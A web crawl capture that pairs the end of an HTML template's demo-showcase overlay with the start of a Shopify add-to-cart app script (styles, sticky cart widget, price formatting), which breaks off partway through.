    <button id="demo-showcase-close" class="bg-secondary fixed top-5 right-5 z-[999999] flex cursor-pointer items-center justify-center rounded-[80px] border-6 border-white p-2 shadow-[0_1px_2px_0_rgba(0,0,0,0.15)] lg:top-10 lg:right-10 lg:border-8 lg:p-4">
      <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="stroke-white">
        <path d="M18 6 6 18"></path>
        <path d="m6 6 12 12"></path>
      </svg>
    </button>

    <div class="bg-background-12 fixed top-0 left-0 h-screen w-full overflow-y-auto pt-14 pb-16" style="touch-action: pan-y; -webkit-overflow-scrolling: touch; overscroll-behavior: contain">
      <div class="mx-auto max-w-[1560px] min-[1880px]:!px-0 md:px-4">
        <div class="mb-12 text-center">
          <h2 class="text-secondary text-center font-normal">1k + satisfied clients</h2>
        </div>

        <div id="demo-showcase-list" class="grid grid-cols-12 gap-y-5 sm:gap-3 xl:gap-6">
        <div class="col-span-12 md:col-span-6 xl:col-span-4">
          <a href="https://sontien.com" data-card-index="0" class="demo-card block border cursor-pointer group hover:border-primary-400 transition-all duration-300 ease-in-out max-w-[500px] mx-auto rounded-[36px] p-2 active border-primary-500 border-2">
            <div class="p-2 bg-white  rounded-[28px] shadow-[0_1px_4px_0_rgba(16,24,40,0.10)] group-hover:shadow-[0_8px_6px_0_rgba(16,24,40,0.16)] transition-all duration-400 ease-in-out">
              <figure class="max-h-[351px] rounded-[20px] overflow-hidden">
                <img src="https://images.prismic.io/staticmania/aVe7jHNYClf9ou6b_ai-voice.jpg" alt="Demo Showcase" class="w-full h-full object-cover ">
              </figure>

              <h2 class="text-lg text-center font-medium text-secondary  leading-[150%] flex items-center justify-center gap-2 py-4">
                AI Voice Generator <span class="text-secondary bg-ns-green rounded-full px-5 py-[5px] rounded-[35px] text-tagline-2">New</span>
              </h2>
            </div>
          </a>
        </div>
      
        <div class="col-span-12 md:col-span-6 xl:col-span-4">
          <a href="https://sontien.com" data-card-index="1" class="demo-card block border cursor-pointer border-stroke-3 group hover:border-primary-400 transition-all duration-300 ease-in-out max-w-[500px] mx-auto rounded-[36px] p-2">
            <div class="p-2 bg-white  rounded-[28px] shadow-[0_1px_4px_0_rgba(16,24,40,0.10)] group-hover:shadow-[0_8px_6px_0_rgba(16,24,40,0.16)] transition-all duration-400 ease-in-out">
              <figure class="max-h-[351px] rounded-[20px] overflow-hidden">
                <img src="https://dulichyenviet.com/wp-content/uploads/2023/07/1-7-2-1.png" alt="Demo Showcase" class="w-full h-full object-cover ">
              </figure>

              <h2 class="text-lg text-center font-medium text-secondary  leading-[150%] flex items-center justify-center gap-2 py-4">
                Financial Management Platform <span class="text-secondary bg-ns-green rounded-full px-5 py-[5px] rounded-[35px] text-tagline-2">New</span>
              </h2>
            </div>
          </a>
        </div>
      
        <div class="col-span-12 md:col-span-6 xl:col-span-4">
          <a href="./ai-application.html" data-card-index="2" class="demo-card block border cursor-pointer border-stroke-3 group hover:border-primary-400 transition-all duration-300 ease-in-out max-w-[500px] mx-auto rounded-[36px] p-2">
            <div class="p-2 bg-white  rounded-[28px] shadow-[0_1px_4px_0_rgba(16,24,40,0.10)] group-hover:shadow-[0_8px_6px_0_rgba(16,24,40,0.16)] transition-all duration-400 ease-in-out">
              <figure class="max-h-[351px] rounded-[20px] overflow-hidden">
                <img src="https://images.prismic.io/staticmania/aRQlJrpReVYa4XSY_AI-Application.jpg" alt="Demo Showcase" class="w-full h-full object-cover ">
              </figure>

              <h2 class="text-lg text-center font-medium text-secondary  leading-[150%] flex items-center justify-center gap-2 py-4">
                AI Applications <span class="text-secondary bg-ns-green rounded-full px-5 py-[5px] rounded-[35px] text-tagline-2">New</span>
              </h2>
            </div>
          </a>
        </div>
      
        <div class="col-span-12 md:col-span-6 xl:col-span-4">
          <a href="./ai-gadgets.html" data-card-index="3" class="demo-card block border cursor-pointer border-stroke-3 group hover:border-primary-400 transition-all duration-300 ease-in-out max-w-[500px] mx-auto rounded-[36px] p-2">
            <div class="p-2 bg-white  rounded-[28px] shadow-[0_1px_4px_0_rgba(16,24,40,0.10)] group-hover:shadow-[0_8px_6px_0_rgba(16,24,40,0.16)] transition-all duration-400 ease-in-out">
              <figure class="max-h-[351px] rounded-[20px] overflow-hidden">
                <img src="https://images.prismic.io/staticmania/aRQlKLpReVYa4XSa_AI-Gadget.jpg" alt="Demo Showcase" class="w-full h-full object-cover ">
              </figure>

              <h2 class="text-lg text-center font-medium text-secondary  leading-[150%] flex items-center justify-center gap-2 py-4">
                AI Gadget <span class="text-secondary bg-ns-green rounded-full px-5 py-[5px] rounded-[35px] text-tagline-2">New</span>
              </h2>
            </div>
          </a>
        </div>
      
      </div>
      </div>
    </div>
  </div>

<style>
  .demo-showcase-container {
    transform-origin: center center;
    backface-visibility: hidden;
    will-change: transform, opacity, filter;
    transition:
      transform 0.9s cubic-bezier(0.23, 1, 0.32, 1),
      opacity 0.9s cubic-bezier(0.23, 1, 0.32, 1),
      filter 0.9s cubic-bezier(0.23, 1, 0.32, 1);
  }

  .demo-showcase-closed {
    transform: translateX(100%) scale(0.65) rotateY(20deg);
    opacity: 0;
    filter: blur(22px);
  }

  .demo-showcase-open {
    transform: translateX(0) scale(1) rotateY(0deg);
    opacity: 1;
    filter: blur(0px);
  }
</style>

<script>
  const demoShowcaseList = [
    {
      title: 'Crocs',
      href: 'https://www.crocs.com.vn/',
      image: 'https://hanaichi.vn/blog/wp-content/uploads/2020/11/cua-hang-crocs-viet-nam-768x547-1.jpeg',
      newRelease: true,
    },
    {
      title: 'Son Tien theme park',
      href: 'https://sontien.com',
      image: 'https://dulichyenviet.com/wp-content/uploads/2023/07/1-7-2-1.png',
      newRelease: false,
    },
    {
      title: 'Pierre Cardin',
      href: 'https://www.pierrecardinthailand.com/',
      image: 'https://www.gigamall.com.vn/data/2019/11/26/15583427_LOGO-PIERRE-CARDIN-V3-500x500.png',
      newRelease: true,
    },
    {
      title: 'Bad rabbit',
      href: 'https://badrabbitclub.vn/',
      image: 'https://xuongmaynon.com/wp-content/uploads/2024/10/bad-rabbit.jpg',
      newRelease: true,
    }
  ];

  const demoShowcaseAnimation = {
    init() {
      const demoShowcase = document.querySelector('#demo-showcase');
      const demoShowcaseClose = document.querySelector('#demo-showcase-close');
      const openDemoShowcase = document.querySelector('#open-demo-showcase');
      const demoShowcaseListContainer = document.querySelector('#demo-showcase-list');

      if (demoShowcaseListContainer && demoShowcaseList) {
        demoShowcaseListContainer.innerHTML = demoShowcaseList
          .map(
            (item, index) =>
              `
      <div class="col-span-12 md:col-span-6 xl:col-span-4">
        <a href="${item.href}" data-card-index="${index}"
          class="demo-card block border cursor-pointer border-stroke-3 group hover:border-primary-400  transition-all duration-300 ease-in-out  max-w-[500px] mx-auto rounded-[36px] p-2"
        >
          <div
            class="p-2 bg-white  rounded-[28px] shadow-[0_1px_4px_0_rgba(16,24,40,0.10)] group-hover:shadow-[0_8px_6px_0_rgba(16,24,40,0.16)] transition-all duration-400 ease-in-out"
          >
            <figure class="max-h-[351px] rounded-[20px] overflow-hidden">
              <img
                src="${item.image}"
                alt="Demo Showcase"
                class="w-full h-full object-cover "
              />
            </figure>

            <h2
              class="text-lg text-center font-medium text-secondary  leading-[150%] flex items-center justify-center gap-2 py-4"
            >
              ${item.title} ${item.newRelease ? '<span class="text-secondary bg-ns-green rounded-full px-5 py-[5px] rounded-[35px] text-tagline-2">New</span>' : ''}
            </h2>
          </div>
        </a>
      </div>
    `
          )
          .join('');

        const setActiveCard = (card) => {
          const allCards = demoShowcaseListContainer.querySelectorAll('.demo-card');
          allCards.forEach((c) => {
            c.classList.remove('active');
            c.classList.remove('border-primary-500');
            c.classList.remove('border-2');
            c.classList.add('border-stroke-3');
          });

          if (card) {
            card.classList.add('active');
            card.classList.remove('border-stroke-3');
            card.classList.add('border-primary-500');
            card.classList.add('border-2');
          }
        };

        // Restore active state from localStorage on page load, or set first card as default
        const activeCardHref = localStorage.getItem('activeDemoCard');
        if (activeCardHref) {
          const activeCard = demoShowcaseListContainer.querySelector(
            `.demo-card[href="${activeCardHref}"]`
          );
          if (activeCard) {
            setActiveCard(activeCard);
          } else {
            const firstCard = demoShowcaseListContainer.querySelector('.demo-card');
            if (firstCard) {
              setActiveCard(firstCard);
              localStorage.setItem('activeDemoCard', firstCard.getAttribute('href'));
            }
          }
        } else {
          //  set first card as active by default
          const firstCard = demoShowcaseListContainer.querySelector('.demo-card');
          if (firstCard) {
            setActiveCard(firstCard);
            localStorage.setItem('activeDemoCard', firstCard.getAttribute('href'));
          }
        }

        const demoCards = demoShowcaseListContainer.querySelectorAll('.demo-card');
        demoCards.forEach((card) => {
          card.addEventListener('click', (e) => {
            const cardHref = card.getAttribute('href');

            localStorage.setItem('activeDemoCard', cardHref);

            setActiveCard(card);
          });
        });
      }

      if (openDemoShowcase) {
        openDemoShowcase.addEventListener('click', () => {
          // Remove closed class first
          demoShowcase.classList.remove('demo-showcase-closed');
          // Use requestAnimationFrame to ensure smooth transition
          requestAnimationFrame(() => {
            requestAnimationFrame(() => {
              // Add open class for animation
              demoShowcase.classList.add('demo-showcase-open');
            });
          });
          document.body.style.overflow = 'hidden';
        });
      }
      if (demoShowcaseClose) {
        demoShowcaseClose.addEventListener('click', () => {
          // Remove open class first
          demoShowcase.classList.remove('demo-showcase-open');
          // Use requestAnimationFrame to ensure smooth transition
          requestAnimationFrame(() => {
            requestAnimationFrame(() => {
              // Add closed class for reverse animation
              demoShowcase.classList.add('demo-showcase-closed');
            });
          });
          document.body.style.overflow = 'auto';
        });
      }
    },
  };

  if (typeof window !== 'undefined') {
    demoShowcaseAnimation.init();
  }
</script>

  <div class="{=$hide-theme-toggle}">
    
    <button id="theme-toggle" data-default-theme="{=$default-theme}" aria-label="Theme toggle button" class="size-12 bg-background-8 !z-[9999] dark:bg-white rounded-l-2xl cursor-pointer flex items-center justify-center fixed right-0 top-5">
      <span id="dark-theme-icon" style="translate: none; rotate: none; scale: none; opacity: 1; transform: translate(0px, 0px);">
        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="size-6 stroke-black">
          <path stroke-linecap="round" stroke-linejoin="round" d="M12 3v2.25m6.364.386-1.591 1.591M21 12h-2.25m-.386 6.364-1.591-1.591M12 18.75V21m-4.773-4.227-1.591 1.591M5.25 12H3m4.227-4.773L5.636 5.636M15.75 12a3.75 3.75 0 1 1-7.5 0 3.75 3.75 0 0 1 7.5 0Z"></path>
        </svg>
      </span>
      <span id="light-theme-icon" class="hidden">
        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" class="size-6 stroke-white">
          <path stroke-linecap="round" stroke-linejoin="round" d="M21.752 15.002A9.72 9.72 0 0 1 18 15.75c-5.385 0-9.75-4.365-9.75-9.75 0-1.33.266-2.597.748-3.752A9.753 9.753 0 0 0 3 11.25C3 16.635 7.365 21 12.75 21a9.753 9.753 0 0 0 9.002-5.998Z"></path>
        </svg>
      </span>
    </button>

  </div>
  
</footer>

</body>

	<!-- <script src="https://next-sass-html.vercel.app/vendor/vanilla-infinite-marquee.min.js"></script> -->
	<!-- <script src="https://next-sass-html.vercel.app/vendor/draw-svg.min.js"></script> -->
	<script src="./assets/scroll-trigger.min.js"></script>
	<script src="./assets/motionpathplugin.min.js"></script>
	<script src="./assets/springer.min.js"></script>
	<script src="./assets/number-counter.js"></script>
  <script src="./assets/gsap.js"></script>
  <script src="./assets/swiper.js"></script>
  <script src="./assets/split-text.min.js"></script>
  <script src="./assets/main.js"></script>
  <script type="text/javascript">window.$crisp=[];window.CRISP_WEBSITE_ID="33b86855-8ddf-433b-ae72-8a7cf3722c80";(function(){d=document;s=d.createElement("script");s.src="https://client.crisp.chat/l.js";s.async=1;d.getElementsByTagName("head")[0].appendChild(s);})();</script>
	<style>/* https://next-sass-html.vercel.app/smart-solutions.html */</style>
</html>


<!-- 
<script src="./vendor/swiper.min.js"></script>
<script src="./vendor/leaflet.min.js"></script>
<script src="./vendor/vanilla-infinite-marquee.min.js"></script>
<script src="./vendor/split-text.min.js"></script>
<script src="./vendor/gsap.min.js"></script>
<script src="./vendor/scroll-trigger.min.js"></script>
<script src="./vendor/draw-svg.min.js"></script>
<script src="./vendor/scroll-trigger.min.js"></script>
<script src="./vendor/motionpathplugin.min.js"></script>
<script src="./vendor/lenis.min.js"></script>
<script src="./vendor/springer.min.js"></script>
<script src="./vendor/number-counter.js"></script>
<script src="./vendor/stack-card.min.js"></script>
 -->


--- FILE ---
content_type: application/x-javascript
request_url: https://www.goldendev.win/shopify/add-to-cart/shop/status/3dstereo.myshopify.com.js?58980142
body_size: -144
content:
var addtc_settings_updated = 1769388841;

--- FILE ---
content_type: application/javascript
request_url: https://acdn.goldendev.win/shopify/add-to-cart/js/add-to-cart-script.js?shop=3dstereo.myshopify.com&1769388841
body_size: 102626
content:
/**
*	Add to cart script.
*	version number: 62
*   circle animation :)
*	https://apps.shopify.com/add-to-cart
*/
	// addToCartLoaded is never set, as the app has to load again in case the shop uses ajax navigation
	// button interval is controlling itself, so it doesn't trigger too many times

(function() {
	var addToCartButton = function() {
		
				
				
					if (location.pathname == "/") {
				console.log('hide on home page');
				return true;
			}		
				
					if (location.pathname.indexOf('/blog') === 0) {
				console.log('hide on blog');
				return true;
			}		
						
				
				
		var loadScript=function(a,b){var c=document.createElement("script");c.type="text/javascript",c.readyState?c.onreadystatechange=function(){("loaded"==c.readyState||"complete"==c.readyState)&&(c.onreadystatechange=null,b())}:c.onload=function(){b()},c.src=a,document.getElementsByTagName("head")[0].appendChild(c)};	
		
				
		// Added 2021-04-11
		var debouncers = [];
		function debounce(key, callback, delay) {
			if (typeof debouncers[key] !== 'undefined') {
				clearTimeout(debouncers[key]);
			}
			debouncers[key] = setTimeout(callback, delay);			
		}

		var addToCart = function($){
			function initialize() {
				
				// Check if style was appended
				if ($('#add-to-cart-style-appended').length == 0) {
					$('body').append('<link href="https://acdn.goldendev.win/shopify/add-to-cart/css/fagly-rl.min.css?v04" type="text/css" rel="stylesheet">');	
					// Always set z-index to 9 instead of 900
					var z_index = 9;
					
					if (typeof window.Shopify !== 'undefined' 
						&& typeof window.Shopify.theme !== 'undefined' 
						&& typeof window.Shopify.theme.name === 'string' 
						&& window.Shopify.theme.name.indexOf('Dawn') !== -1) {
							
						z_index = 2;
					}
					
																		$('body').append('<link href="https://fonts.googleapis.com/css?family=Raleway&display=swap" type="text/css" rel="stylesheet">');
												
													$('body').append('<link href="https://fonts.googleapis.com/css?display=swap&family=Open+Sans:800" type="text/css" rel="stylesheet">');
																
					$('body').append('<style>div.add-to-cart-absolute {position:absolute;position:relative;}div.add-to-cart-quick {display:block !important;background:#319aff;background:#EBEBEB;color: white;color:#000000;cursor:pointer;clear:both;pointer-events: all !important;width: 100%;text-align:center;margin-top: 4px;opacity:1;z-index: '+z_index+';border-radius: 1px !important;border-radius: 1px !important;margin-top:4px;margin-bottom:4px;}.type-product-grid-item div.add-to-cart-quick, .type-product-grid-item div.addtc-holder, .type-product-grid-item input.addtc-quantity-field, .type-product-grid-item .addtc-up-arrow, .type-product-grid-item .addtc-down-arrow, .type-product-grid-item div.addtc-qf-holder {z-index: 11;}div.add-to-cart-quick.addtc-box-under-image.addtc-sold-out {cursor:default;}div.add-to-cart-quick.addtc-box-under-image .addtc-button {overflow:hidden;}div.add-to-cart-quick.addtc-box-under-image .addtc-button {line-height:1.6;}div.add-to-cart-quick:hover ul.addtc-dropdown li {background:#EBEBEB !important;background:#EBEBEB !important;}div.add-to-cart-quick:hover, div.add-to-cart-quick ul.addtc-dropdown li:hover {background:#EBEBEB !important;background:#EBEBEB !important;}div.add-to-cart-quick div {padding:5px;font-family: "Raleway",Arial,GoldenFontAwesome,Helvetica,sans-serif;font-family: "Open Sans","Raleway",Arial,GoldenFontAwesome,Helvetica,sans-serif;font-weight:800;font-size: 1rem;font-size: 20px !important;color: white !important;color:#000000 !important;}div.add-to-cart-quick div:empty {display:block;}div.addtc-box-under-image {width:auto;width: 100%;margin-left:auto;margin-right:auto;}div.add-to-cart-quick.addtc-box-under-image {box-sizing: border-box;}.addtc-button {-ms-animation:none;}.add-to-cart-quick .addtc-fancy-spinner::before, #addtc-sticky-bar .addtc-fancy-spinner::before{display:none;}.add-to-cart-quick .addtc-fancy-spinner, #addtc-sticky-bar .addtc-fancy-spinner {border: 0.14em solid rgb(66, 65, 65);border: 0.14em solid #000000;border-radius: 50%  !important;border-left-color: transparent;border-bottom-color: transparent;left: 50%;top: 50%;position: absolute;content: "";display: block;height: 0.9em;width: 0.9em;margin-left: -0.45em;margin-top: -0.45em;box-sizing: border-box;animation: gfa-spin .59s infinite linear;-moz-animation: gfa-spin .59s infinite linear;-o-animation: gfa-spin .59s infinite linear;-webkit-animation: gfa-spin .59s infinite linear;-ms-animation: gfa-spin .59s infinite linear;}div.add-to-cart-quick.addtc-box-under-image .addtc-fancy-spinner, div#addtc-sticky-bar .addtc-fancy-spinner {border: 0.2em solid rgb(66, 65, 65);border: 0.2em solid #000000;border-left-color: transparent;border-bottom-color: transparent;width:1em;height:1em;position: absolute;left: 50%;top: 50%;margin-left: -.5em;margin-top: -.5em;}/*Fix for spinner in chrome because it displays strangely*/div.add-to-cart-quick.addtc-box-under-image .addtc-fancy-spinner.chrome-temp-override, div#addtc-sticky-bar .addtc-fancy-spinner.chrome-temp-override {border: 0.19em solid #000000;border-left-color: transparent;border-bottom-color: transparent;}div.add-to-cart-quick .gglyphicon-shopping-cart {font-size:16px !important;top: 10px !important;left: 9px !important;}#addtc-popup { font-family: "Raleway",Arial,Helvetica,sans-serif; font-family: "Open Sans","Raleway",Arial,Helvetica,sans-serif; font-weight:800;font-size:13px;font-size:13px;color:black;position:fixed; bottom:-150px;right:5px;border-radius:3px !important;overflow:hidden;z-index:990;overflow:hidden;z-index: 99999999;cursor:pointer;}.addtc-image>div {display:inline-block;margin:0 2px;top: 0;left: 0;right: 0;bottom: 0;background-repeat: no-repeat;background-size: cover; background-position: center center; border-radius:50% !important;width: 50px;height:50px;}.addtc-image { height: 100%;z-index:999;text-align: right;}.addtc-message { text-align: right;color: #7e7e7e;color:#7e7e7e;font-style: italic;margin-bottom: 5px;margin-right: 8px;margin-left: 8px;}@media only screen and (max-width: 450px) {#addtc-popup { left:10px;width:auto;}}div.add-to-cart-quick ul.addtc-dropdown {overflow-y: auto;overflow-x: hidden;color:#000000;font-size: 12px;position: absolute;top: 31px;list-style-type: none;margin:0 !important;padding:0;width:auto !important;display:block !important;pointer-events:auto !important;left:0;width:100% !important;}.addtc-dropdown li {border-bottom: 1px solid rgba(255, 255, 255, 0.5);text-align: center;padding: 2px;font-family: "Raleway",Arial,Helvetica,sans-serif;font-family: "Open Sans","Raleway",Arial,Helvetica,sans-serif;padding: 3px 8px !important;font-size:15px !important;margin:0 !important;list-style: none !important;width: 100%;box-sizing: border-box;word-break: initial;line-height:1.6;background:#EBEBEB;border-radius:1px !important;pointer-events:auto !important;}.addtc-dropdown li span {word-break: initial;}.addtc-overflow-x {overflow-x:hidden;}.addtc-warning {font-family: "Raleway",Arial,Helvetica,sans-serif;position:absolute;top:2px;left:2px;background:white;color: #292929;font-size:12px;display:block;padding: 5px;z-index: 1000;border-radius:2px !important;border: 1px solid #cdcdcd;cursor:help;}.owl-item .add-to-cart-quick {width:95%;margin-left:auto;margin-right:auto;clear: both;}.predictive-search-item__link.addtc-parent {flex-wrap:wrap;}#instant_search_menu dt {flex-wrap: wrap;}#instant_search_menu .list-image {flex: 0 0 50px;}#instant_search_menu .cs-item-details {flex: 1 1 50%;}#instant_search_menu .addtc-holder {flex: 0 0 100%;}#instant_search_menu .cs-item.addtc-parent {flex-wrap: wrap;}#instant_search_menu .cs-item.addtc-parent .list-image {flex: 0 0 80px;}#instant_search_menu .cs-item.addtc-parent .cs-item-details {flex: 1 1 50%;}#instant_search_menu .cs-item.addtc-parent .addtc-holder, #instant_search_menu .cs-item.addtc-parent .addtc-holder .addtc-box-under-image {flex: 0 0 100%;}.addtc-noselect {-webkit-touch-callout: none;-webkit-user-select: none;-khtml-user-select: none;-moz-user-select: none;-ms-user-select: none;user-select: none;}.addtc-animating-action {-webkit-transition: all 1s ease-in-out;-moz-transition: all 1s ease-in-out;-o-transition: all 1s ease-in-out;transition: all 1s ease-in-out;pointer-events: none;}.addtc-animating-action .product-block .product-detail {display:none;}.addtc-animating-action-curved {-webkit-transition: all 1.5s ease-in-out, left 1.5s ease-in, top 1.5s ease-out;-moz-transition: all 1.5s ease-in-out, left 1.5s ease-in, top 1.5s ease-out;-o-transition: all 1.5s ease-in-out, left 1.5s ease-in, top 1.5s ease-out;transition: all 1.5s ease-in-out, left 1.5s ease-in, top 1.5s ease-out;}.grid__cell .product-item .addtc-box-under-image { margin-bottom:0; z-index:unset; margin-top:auto; }.grid__cell .product-item .addtc-holder { margin-bottom:0; z-index:unset; margin-top:auto; }div.addtc-button span.addtc-btn-cart {margin-left:10px;font-size:unset !important;top:initial !important;left:initial !important;} div.addtc-button span.gglyphicon.addtc-btn-cart {vertical-align: sub;} .addtc-parent.addtc-flex-display .addtc-box-under-image {margin-top:auto;}.addtc-parent.addtc-flex-display .addtc-holder {margin-top:auto;flex-grow: unset !important;}#MainContent #shopify-section-collection-template .collection__section .featured-collections__wrapper .featured-collections__products .featured-collections__item .product-card.product-card--list.addtc-parent.addtc-flex-display {flex-wrap: wrap;}#MainContent #shopify-section-collection-template .collection__section .featured-collections__wrapper .featured-collections__products .featured-collections__item .product-card.product-card--list.addtc-parent.addtc-flex-display .addtc-holder {flex: 1 0 100%;}</style><div id="add-to-cart-style-appended"></div>');					
					if (typeof window.Shopify !== 'undefined' 
						&& typeof window.Shopify.theme !== 'undefined' 
						&& typeof window.Shopify.theme.name === 'string' 
						&& window.Shopify.theme.name.indexOf('Express') !== -1) {
							
						$('body').append('<style>'+
							/* Special Express theme z-index config */
							'div.add-to-cart-quick {' +
								'z-index:4;' +
							'}' +
							'.addtc-qf-holder {' +
								'z-index:3;' +
							'}' +
						'</style>');
					}

											$('body').append('<style>#addtc-sticky-bar .addtc-bar-product-name {font-size:14px;}@media only screen and (max-width: 600px) {#addtc-sticky-bar .addtc-bar-product-name {line-height:1.6;}}</style>');
										
											$( "body" ).append( ' \
						<div id="addtc-popup" style="display: block;"> \
							<div class="addtc-message">added to cart</div>\
							<div class="addtc-image">\
							</div> \
						</div> \
						' );
										
					$("body").append( ' \
					<div class="gglyphicon gglyphicon-repeat addtc-fancy-spinner" style="position:fixed; bottom:-30px !important; left:-30px !important; display: block;-animation: none;-webkit-animation: none;"> \
					</div> \
					' );
					
					if (typeof Shopify !== 'undefined' && typeof Shopify.theme !== 'undefined' && typeof Shopify.theme.name !== 'undefined') {
													if (Shopify.theme.name == 'Trademark 2') {
								// Append special style for box-under-image button because this theme has some f**ked up positioning
								$('body').append('\
									<style>\
										.addtc-box-under-image { margin-bottom:0; z-index:unset; }\
										.addtc-holder { margin-bottom:0; z-index:unset; }\
									</style>'
								);
							}
												
						if (Shopify.theme.name == 'ShowTime(MHT-dev)') {
							$('body').append('\
								<style>\
									.add-to-cart-quick { z-index:unset; }\
								</style>'
							);
						}
					}
				}
				
								
					if ($('#addtc-sticky-cart').length == 0 ) {
				
						$('body').append('<style>#addtc-sticky-cart {-webkit-border-radius: 50% !important;-moz-border-radius: 50% !important;border-radius:50% !important;width:50px;height:50px;position: fixed;right: 15px;right: 15px;z-index: 9999;z-index: 1000;bottom: initial;cursor:pointer;background: #ffffff;background:#EBEBEB;color: black;color:#000000;box-shadow: 0px 0px 4px 1px rgba(3, 3, 3, 0.15);}#addtc-sticky-cart .addtc-cart-icon {font-size: 20px !important;text-align: center !important;line-height: 48px !important;width: 100%;}#addtc-sticky-cart span#addtc-sticky-cart-count {-webkit-border-radius: 20px !important;-moz-border-radius: 20px !important;border-radius: 20px !important;width: 20px;height: 20px;background-color: rgb(255, 107, 107);background:rgb(107, 187, 255);position: absolute;top: -5px;top:-5px;left: -10px;left: -10px;font-size: 10px;line-height: 20px;color: rgb(255, 255, 255);color:#ffffff;font-family: "Raleway",Arial,Helvetica,sans-serif; font-family: "Open Sans","Raleway",Arial,Helvetica,sans-serif;font-weight:800;}#addtc-sticky-cart span#addtc-sticky-cart-price {-webkit-border-radius: 4px !important;-moz-border-radius: 4px !important;border-radius: 4px !important;background-color: rgb(255, 107, 107);background:rgb(107, 187, 255);position: absolute;bottom: -14px;left: 0;right: 0;margin-left: auto;margin-right: auto;font-size: 10px;line-height: 19px;color: rgb(255, 255, 255);color:#ffffff;font-family: "Raleway",Arial,Helvetica,sans-serif; font-family: "Open Sans","Raleway",Arial,Helvetica,sans-serif;font-weight:800;}.addtc-bounce-in {-moz-animation:addtc-bounce .40s linear;-webkit-animation:addtc-bounce .40s linear;animation:addtc-bounce .40s linear;}@keyframes addtc-bounce {0%{ transform:scale(0); opacity:0;}50%{ transform:scale(1.3); opacity:0.4; }75%{ transform:scale(0.9); opacity:0.7;}100%{ transform:scale(1); opacity:1;}}@-moz-keyframes addtc-bounce {0%{ -moz-transform:scale(0); opacity:0;}50%{ -moz-transform:scale(1.3); opacity:0.4; }75%{ -moz-transform:scale(0.9); opacity:0.7;}100%{ -moz-transform:scale(1); opacity:1;}}@-webkit-keyframes addtc-bounce {0%{ -webkit-transform:scale(0); opacity:0;}50%{ -webkit-transform:scale(1.3); opacity:0.4;}75%{ -webkit-transform:scale(0.9); opacity:0.7;}100%{ -webkit-transform:scale(1); opacity:1;}}.addtc-swing-it {-moz-animation:addtc-swing .40s linear;-webkit-animation:addtc-swing .40s linear;animation:addtc-swing .40s linear;-moz-transform-origin: center top;-webkit-transform-origin: center top;transform-origin: center top;}@keyframes addtc-swing {0% { transform: rotate(0deg); }20% { transform: rotate(10deg); }40% { transform: rotate(-10deg); }60% { transform: rotate(5deg); }80% { transform: rotate(-5deg); }100%{ transform: rotate(0deg); }}@-moz-keyframes addtc-swing {0% { -moz-transform: rotate(0deg); }20% { -moz-transform: rotate(10deg); }40% { -moz-transform: rotate(-10deg); }60% { -moz-transform: rotate(5deg); }80% { -moz-transform: rotate(-5deg); }100%{ -moz-transform: rotate(0deg); }}@-webkit-keyframes addtc-swing {0% { -webkit-transform: rotate(0deg); }20% { -webkit-transform: rotate(10deg); }40% { -webkit-transform: rotate(-10deg); }60% { -webkit-transform: rotate(5deg); }80% { -webkit-transform: rotate(-5deg); }100%{ -webkit-transform: rotate(0deg); }}</style>');						
						if (canShowAddToCart() == true) {
							
															$("body").append( '\
									<div id="addtc-sticky-cart" class="addtc-bounce-in">\
										<div class="gglyphicon gglyphicon-shopping-cart addtc-cart-icon">\
											<span id="addtc-sticky-cart-count">0</span>\
																							<span id="addtc-sticky-cart-price">0</span>\
																					</div>\
									</div>\
								');
														
							// Give a bit of a timeout so the sticky cart can get rendered before we calculate it's position
							setTimeout(initializeStickyCart, 1);
							
							function initializeStickyCart() {
								cart_actions.updateCart(null, null, true);
								
								var offset_perc = parseFloat(20);

								if (typeof offset_perc == 'undefined' || isNaN(offset_perc) == true) {
									offset_perc = 50;
								}
								
																var window_height = window.innerHeight;
								var sticky_cart_height = $('#addtc-sticky-cart').height();
								
								var offset = window_height * (offset_perc/100) - (sticky_cart_height/2);
								
								if (offset > (window_height - sticky_cart_height)) {
									offset = window_height - sticky_cart_height - 15;
								} else if (offset < 15) {
									offset = 15;
								}
								
								$('#addtc-sticky-cart').css({'top':offset});
								
							}
						}
					}
								
								
								
								
			}
			// End of initialization function
			
			function getRootUrl(){return window.location.origin?window.location.origin+'/':window.location.protocol+'//'+window.location.hostname+'/'}
			
			function getLanguagePath() {
				if (typeof Shopify !== 'undefined' && typeof Shopify.locale !== 'undefined') {
					if (window.location.pathname.indexOf('/'+Shopify.locale+'/') === 0 || window.location.pathname === '/'+Shopify.locale) {
						return Shopify.locale+'/';
					}
				}
				
				return '';
			}
			
			if (typeof clientSpecifics === 'undefined') {
				// This will contain a list of all client specific functions
				var clientSpecifics = {};
			}
									
			if (typeof clientSpecifics['init'] !== 'undefined') {
				clientSpecifics['init'].trigger();
			}
			
			var utils = {
	formatMoney: function(cents, format) {
		
		if (format === '') {
			// Default format
			return (cents/100).toFixed(2);
		}
		
		try {
			if (typeof cents == 'string') {
				cents = cents.replace('.','');
			}

			var value = '';
			var placeholderRegex = /\{\{\s*(\w+)\s*\}\}/;
			var formatString = format;

			function defaultOption(opt, def) {
				return (typeof opt == 'undefined' ? def : opt);
			}

			function formatWithDelimiters(number, precision, thousands, decimal) {
				precision = defaultOption(precision, 2);
				thousands = defaultOption(thousands, ',');
				decimal   = defaultOption(decimal, '.');

				if (isNaN(number) || number == null) {
					return 0;
				}

				number = (number/100.0).toFixed(precision);

				var parts 	= number.split('.'),
				dollars 	= parts[0].replace(/(\d)(?=(\d\d\d)+(?!\d))/g, '$1' + thousands),
				cents   	= parts[1] ? (decimal + parts[1]) : '';

				return dollars + cents;
			}

			switch(formatString.match(placeholderRegex)[1]) {
				case 'amount':
				value = formatWithDelimiters(cents, 2);
				break;
				case 'amount_no_decimals':
				value = formatWithDelimiters(cents, 0);
				break;
				case 'amount_with_comma_separator':
				value = formatWithDelimiters(cents, 2, '.', ',');
				break;
				case 'amount_no_decimals_with_comma_separator':
				value = formatWithDelimiters(cents, 0, '.', ',');
				break;
				case 'amount_with_apostrophe_separator':
				value = formatWithDelimiters(cents, 2, "'", '.');
				break;
			}
		

			return formatString.replace(placeholderRegex, value);
			
		} catch(e) {
			console.log(e.message);
			
			// This was the original/default format
			return (cents/100).toFixed(2);
		}
	}
